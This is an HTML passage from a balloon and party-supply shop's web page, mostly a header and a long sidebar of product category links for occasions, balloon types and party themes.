							<button class="search__button search__button--end" type="button" id="btn-search-product"><span class="search__button-icon"><svg width="20" height="20"><path d="M19.2,17.8c0,0-0.2,0.5-0.5,0.8c-0.4,0.4-0.9,0.6-0.9,0.6s-0.9,0.7-2.8-1.6c-1.1-1.4-2.2-2.8-3.1-3.9C10.9,14.5,9.5,15,8,15
	c-3.9,0-7-3.1-7-7s3.1-7,7-7s7,3.1,7,7c0,1.6-0.5,2.9-1.3,4c1.1,0.8,2.5,2,4,3.1C20,16.8,19.2,17.8,19.2,17.8z M8,3C5.2,3,3,5.2,3,8
	c0,2.8,2.2,5,5,5c2.8,0,5-2.2,5-5C13,5.2,10.8,3,8,3z"></path></svg></span>
							</button>
							<div class="search__box"></div>
							<div class="search__decor">
								<div class="search__decor-start"></div>
								<div class="search__decor-end"></div>
							</div>
							<div class="search__dropdown search__dropdown--suggestions suggestions">
							</div>
						</form>
					</div>
				</div>
				<div class="header__indicators">
					<div class="indicator"><a href="https://www.fusionballoons.com/" class="indicator__button" title="Home"><span class="indicator__icon"><svg width="32" height="32" id="lnr-home" viewBox="0 0 1024 1024"><title>home</title><path class="path1" d="M1017.382 622.826l-452.050-499.634c-14.051-15.533-32.992-24.086-53.333-24.086-0.002 0 0 0 0 0-20.339 0-39.282 8.555-53.334 24.086l-452.050 499.634c-9.485 10.485-8.675 26.674 1.808 36.158 4.899 4.432 11.043 6.616 17.168 6.616 6.982 0 13.938-2.838 18.992-8.426l109.016-120.491v410.517c0 42.347 34.453 76.8 76.8 76.8h563.2c42.347 0 76.8-34.453 76.8-76.8v-410.517l109.018 120.493c9.485 10.483 25.674 11.296 36.158 1.808 10.483-9.485 11.293-25.675 1.806-36.158zM614.4 972.8h-204.8v-230.4c0-14.115 11.485-25.6 25.6-25.6h153.6c14.115 0 25.6 11.485 25.6 25.6v230.4zM819.2 947.2c0 14.115-11.485 25.6-25.6 25.6h-128v-230.4c0-42.349-34.451-76.8-76.8-76.8h-153.6c-42.347 0-76.8 34.451-76.8 76.8v230.4h-128c-14.115 0-25.6-11.485-25.6-25.6v-467.106l291.832-322.552c4.222-4.667 9.68-7.237 15.368-7.237s11.146 2.57 15.366 7.235l291.834 322.552v467.107z"></path></svg></span></a>
					</div>
					<div class="indicator"><a href="checkout/view_wishlist" class="indicator__button" title="Wishlist"><span class="indicator__icon"><svg width="32" height="32"><path d="M23,4c3.9,0,7,3.1,7,7c0,6.3-11.4,15.9-14,16.9C13.4,26.9,2,17.3,2,11c0-3.9,3.1-7,7-7c2.1,0,4.1,1,5.4,2.6l1.6,2l1.6-2
	C18.9,5,20.9,4,23,4 M23,2c-2.8,0-5.4,1.3-7,3.4C14.4,3.3,11.8,2,9,2c-5,0-9,4-9,9c0,8,14,19,16,19s16-11,16-19C32,6,28,2,23,2L23,2
	z"></path></svg></span></a>
					</div>
					<div class="indicator indicator--trigger--click">
												<a href="https://www.fusionballoons.com/account/login" title="My Account"><span class="indicator__icon"><svg width="32" height="32"><path d="M16,18C9.4,18,4,23.4,4,30H2c0-6.2,4-11.6,9.6-13.3C9.4,15.3,8,12.8,8,10c0-4.4,3.6-8,8-8s8,3.6,8,8c0,2.8-1.6,5.3-3.6,6.7
	C26,18.5,30,23.8,30,30h-2C28,23.4,22.6,18,16,18z M22,10c0-3.3-2.7-6-6-6s-6,2.7-6,6s2.7,6,6,6S22,13.3,22,10z"></path></svg> </span><span class="indicator__title">Hello, Log In</span> <span class="indicator__value text-dark">My Account</span></a>
											</div>
					<div class="indicator indicator--trigger--hover" id="cart_data"></div>
					</div>
				</div>
		</header>
        
        <script>
            // var navbarPosition = localStorage.getItem('navbarPosition');
            // var navbarVertical = document.querySelector('.navbar-vertical');
            // var navbarTopVertical = document.querySelector('.content .navbar-top');
            // var navbarTop = document.querySelector('[data-layout] .navbar-top');
            // var navbarTopCombo = document.querySelector('.content [data-navbar-top="combo"]');
            // if (navbarPosition === 'top') {
            //   navbarTop.removeAttribute('style');
            //   navbarTopVertical.remove(navbarTopVertical);
            //   navbarVertical.remove(navbarVertical);
            //   navbarTopCombo.remove(navbarTopCombo);
            // } else if (navbarPosition === 'combo') {
            //   navbarVertical.removeAttribute('style');
            //   navbarTopCombo.removeAttribute('style');
            //   navbarTop.remove(navbarTop);
            //   navbarTopVertical.remove(navbarTopVertical);
            // } else {
            //   // navbarVertical.removeAttribute('style');
            //   // navbarTopVertical.removeAttribute('style');
            //   // navbarTop.remove(navbarTop);
            //   // navbarTopCombo.remove(navbarTopCombo);
            // }
          </script>

<div class="site__body pt-5">
		
	<div class="block-split block-split--has-sidebar">
		<div class="container-fluid">
			<div class="block-split__row row no-gutters">
				<div class="block-split__item block-split__item-sidebar col-auto">
					<div class="sidebar sidebar--offcanvas--mobile">
<div class="sidebar__backdrop"></div>
<div class="sidebar__body">
<div class="sidebar__header">
	<div class="sidebar__title">Filters</div><button class="sidebar__close" type="button"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6
	c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4
	C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button>
</div>

<div class="sidebar__content">
<div class="widget widget-filters widget-filters--offcanvas--mobile">
<div class="widget__header widget-filters__header"><h4>Filters</h4></div>

<ul class="widget-categories__list widget-categories__list--root" data-collapse="" data-collapse-opened-class="widget-categories__item--open">
	
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/4-new-baby-girl" class="widget-categories__link">New Baby Girl</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/746-weights-ribbons" class="widget-categories__link">Weights &amp; Ribbons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/744-tablewares" class="widget-categories__link">Tablewares</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/755-games" class="widget-categories__link">Games</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/742-favours" class="widget-categories__link">Favours</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/740-decorations" class="widget-categories__link">Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/737-baby-girl-balloons" class="widget-categories__link">Baby Girl Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1018-new-baby-girl-bouquets" class="widget-categories__link">New Baby Girl Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/5-new-baby-boy" class="widget-categories__link">New Baby Boy</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/735-weights-ribbons" class="widget-categories__link">Weights &amp; Ribbons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/733-tablewaress" class="widget-categories__link">Tablewaress</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/753-games" class="widget-categories__link">Games</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/728-favours" class="widget-categories__link">Favours</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/730-decorations" class="widget-categories__link">Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/670-new-baby-boy-balloons" class="widget-categories__link">New Baby Boy Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1017-baby-boy-bouquet" class="widget-categories__link">Baby Boy Bouquet</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/17-by-seasonal" class="widget-categories__link">BY SEASONAL</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/25-merry-christmas" class="widget-categories__link">MERRY CHRISTMAS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14742-happy-new-year" class="widget-categories__link">HAPPY NEW YEAR</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/54-fathers-day" class="widget-categories__link">FATHER'S DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/217-halloween" class="widget-categories__link">HALLOWEEN</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14744-daughter-day" class="widget-categories__link">DAUGHTER DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/202-diwali" class="widget-categories__link">DIWALI</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/143-flower-and-butterfly" class="widget-categories__link">FLOWER & BUTTERFLY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/203-graduation" class="widget-categories__link">GRADUATION</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14914-you-passed" class="widget-categories__link">You  Passed</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14913-republic-day" class="widget-categories__link">REPUBLIC DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14910-lohri" class="widget-categories__link">LOHRI</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14904-farewell" class="widget-categories__link">Farewell</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14902-teacher-day" class="widget-categories__link">TEACHER DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14754-womens-day" class="widget-categories__link">WOMEN'S DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14710-eid" class="widget-categories__link">EID</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14681-valentine-day" class="widget-categories__link">VALENTINE DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/805-teachers-day" class="widget-categories__link">TEACHER'S DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/718-raksha-bhandhan" class="widget-categories__link">RAKSHA BHANDHAN</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1117-fruits-and-vegetables" class="widget-categories__link">FRUITS & VEGETABLES</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1014-easter" class="widget-categories__link">EASTER</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/21-balloon-and-bouquets" class="widget-categories__link">BALLOON & BOUQUETS</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/46-message" class="widget-categories__link">MESSAGE</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/37-get-well-soon" class="widget-categories__link">GET WELL SOON</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14810-anniversary" class="widget-categories__link">ANNIVERSARY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1019-wedding" class="widget-categories__link">WEDDING</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/7-congratulation" class="widget-categories__link">CONGRATULATION</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/231-baby-shower" class="widget-categories__link">BABY SHOWER</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1-birthday" class="widget-categories__link">BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14739-baby-boy" class="widget-categories__link">BABY BOY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14740-baby-girl" class="widget-categories__link">BABY GIRL</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/232-bride-to-be" class="widget-categories__link">BRIDE TO BE</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/939-foil-balloon-bouquet" class="widget-categories__link">FOIL BALLOON  BOUQUET</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14785-welcome-home" class="widget-categories__link">WELCOME HOME</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14894-half-birthday" class="widget-categories__link">Half Birthday</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14901-krishna-balloons" class="widget-categories__link">KRISHNA BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14907-flower-and-balloons" class="widget-categories__link">FLOWER AND BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/218-helium-balloons-bouquet" class="widget-categories__link">HELIUM  BALLOONS BOUQUET</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/22-balloons" class="widget-categories__link">BALLOONS</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/49-airwalker" class="widget-categories__link">AIRWALKER</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/45-grabo" class="widget-categories__link">GRABO</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/30-latex" class="widget-categories__link">LATEX</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/29-singing" class="widget-categories__link">SINGING</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/28-bubble" class="widget-categories__link">BUBBLE</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/15-message" class="widget-categories__link">MESSAGE</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/19-decorator" class="widget-categories__link">DECORATOR</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/200-air-filled" class="widget-categories__link">AIR FILLED</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/43-wedding-and-anniversary" class="widget-categories__link">WEDDING & ANNIVERSARY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/159-baby" class="widget-categories__link">BABY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/199-number-and-alphabets" class="widget-categories__link">NUMBER & ALPHABETS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/193-birthday" class="widget-categories__link">BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/162-new-arrivals" class="widget-categories__link">NEW ARRIVALS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14676-latex-script" class="widget-categories__link">LATEX SCRIPT</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14675-airloonz" class="widget-categories__link">AIRLOONZ</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1116-orbz" class="widget-categories__link">ORBZ</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/188-retail-store" class="widget-categories__link">Retail Store </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/186-retailers-display-stand" class="widget-categories__link">Retailers Display Stand</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/168-balloon-weights" class="widget-categories__link">Balloon Weights</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/93-balloon-pumps" class="widget-categories__link">Balloon Pumps</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/86-gift-wrapping-sheet" class="widget-categories__link">Gift Wrapping Sheet</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/574-foam-wire" class="widget-categories__link">Foam Wire</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1126-balloons-accessories" class="widget-categories__link">Balloons Accessories</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/205-party-decoration" class="widget-categories__link">Party Decoration</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/189-by-themes" class="widget-categories__link">BY THEMES</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/81-hanging-decoration" class="widget-categories__link">Hanging Decoration</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/775-girls" class="widget-categories__link">GIRLS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/821-peppa-pig-theme-decorations" class="widget-categories__link">Peppa Pig Theme Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14741-summer-balloons-and-bouquets" class="widget-categories__link">SUMMER BALLOONS & BOUQUETS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14745-boys" class="widget-categories__link">BOYS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14746-adults" class="widget-categories__link">ADULTS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14899-food" class="widget-categories__link">FOOD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14905-music" class="widget-categories__link">MUSIC</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/198-addons" class="widget-categories__link">Addons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/490-candles" class="widget-categories__link">Candles</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/654-cakes" class="widget-categories__link">Cakes</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14751-decoration" class="widget-categories__link">Decoration</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14752-ceiling-balloons" class="widget-categories__link">Ceiling Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14753-curtains" class="widget-categories__link">Curtains</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14759-sash" class="widget-categories__link">Sash</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/204-gifts-packages" class="widget-categories__link">Gifts &amp; Packages</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/208-valentine-packages" class="widget-categories__link">Valentine packages</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/239-wearables" class="widget-categories__link">Wearables</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/240-drinkware" class="widget-categories__link">Drinkware</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/241-invites-candles" class="widget-categories__link">Invites &amp; Candles</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/346-invites" class="widget-categories__link">invites </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/347-candles" class="widget-categories__link">Candles</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/242-tableware" class="widget-categories__link">Tableware</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/243-general-birthday" class="widget-categories__link">General Birthday</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/284-tableware" class="widget-categories__link">Tableware</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/285-decoration" class="widget-categories__link">Decoration</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/297-favours" class="widget-categories__link">favours</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/301-wearable" class="widget-categories__link">Wearable</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/334-balloons" class="widget-categories__link">Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/336-bouquets" class="widget-categories__link">Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/266-decoration" class="widget-categories__link">DECORATION</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/413-love-bouquets" class="widget-categories__link">Love Bouquets</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/416-singing-balloons" class="widget-categories__link">Singing Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/417-bubble-confetti-balloon" class="widget-categories__link">Bubble Confetti Balloon</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/434-table-room-decoration-kit" class="widget-categories__link">Table &amp; Room Decoration Kit</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/437-candles" class="widget-categories__link">Candles</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/496-weight-and-ribbons" class="widget-categories__link">Weight & Ribbons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/508-13th-15th-16th-18th-21th-birthday" class="widget-categories__link">13th / 15th / 16th / 18th / 21th Birthday</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/511-18th-birthday-balloons" class="widget-categories__link">18th Birthday Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/529-seasonal-themes" class="widget-categories__link">Seasonal Themes</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/23-decoration" class="widget-categories__link">DECORATION</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/770-friendship-day" class="widget-categories__link">FRIENDSHIP DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1107-breast-cancer-awareness" class="widget-categories__link">BREAST CANCER  AWARENESS</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/554-mothers-day" class="widget-categories__link">MOTHER'S DAY</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14829-bouquets" class="widget-categories__link">Bouquets</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14830-balloons" class="widget-categories__link">Balloons</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/584-adult-theme" class="widget-categories__link">Adult Theme</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/174-polka-dots-stripes" class="widget-categories__link">Polka Dots &amp; Stripes</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/585-disco-theme-party-supplies" class="widget-categories__link">Disco Theme Party Supplies</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/831-mad-hatter-tea-cup-party" class="widget-categories__link">Mad Hatter Tea Cup Party</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1002-space-rocket" class="widget-categories__link">Space / Rocket</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/618-candles" class="widget-categories__link">Candles</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/639-new-arrival" class="widget-categories__link">New Arrival</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/704-70th-80th-90th-100th-birthday" class="widget-categories__link">70th / 80th / 90th / 100th Birthday</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
